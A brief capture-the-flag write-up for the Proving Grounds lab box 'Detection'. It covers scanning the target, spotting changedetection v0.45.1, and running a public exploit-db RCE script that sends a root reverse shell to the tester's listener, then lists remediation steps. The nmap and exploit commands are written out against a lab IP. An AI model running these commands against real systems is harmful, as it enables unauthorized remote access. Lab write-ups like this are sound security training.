Detection - Proving Grounds
Here’s a new box from Proving Grounds. It’s not on TJ Null’s OSCP list or LainKusanagi’s list, but it was new so I figured I’d try it out. As usual we get started with an nmap scan: sudo nmap -p- -sC -A -v 192.168.197.97 --open -o nmap. It reveals two open ports - 22 and 5000. Because 22 is often for admin of these labs, we can just check out 5000 in the URL of the browser, and we see this page:

We can see that the version we appear to be working with a web app called “changedetection” and it looks like version v0.45.1 in the top right corner. I’ve never heard of this app, so I look to go check it out, and I also see that this is an RCE exploit availability for this < 0.45.20 on exploit-db. We can see the required arguments below, taking note that the default port of the listener is 4444.

After that we start a listener on port 4444 and run this full command (where 52027.py is the exploit found in searchsploit): python3 52027.py --url http://192.168.197.97:5000/ --ip 192.168.45.239.

And we get a shell, and it’s root. Easy peasy.
Lessons Learned
Not a whole lot going on here.
Remediation Steps
- Update to a different version of changedetection.
- Run it with something besides the root account, such as a service account.
